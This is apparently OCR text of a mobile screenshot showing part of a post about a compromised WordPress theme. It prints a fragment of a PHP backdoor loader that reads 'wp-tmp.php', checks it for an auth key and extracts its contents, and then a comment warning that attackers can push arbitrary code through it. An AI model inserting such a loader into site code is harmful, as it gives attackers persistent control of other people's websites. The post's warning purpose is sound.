
. '/wp-tmp.php') AND stripos($tmpcontent, 
$wp_auth_key) !== false) {

extract(theme_temp_setup($tmpcontent));

        }

        elseif ($tmpcontent = 
@file_get_contents('wp-tmp.php') AND 
stripos($tmpcontent, $wp_auth_key) !== 
false) {

extract(theme_temp_setup($tmpcontent));

        }

    }

}

// $start_wp_theme_tmp

// wp_tmp

// $end_wp_theme_tmp

This is scary! With this code the attacker can
push whatever code inside the theme or your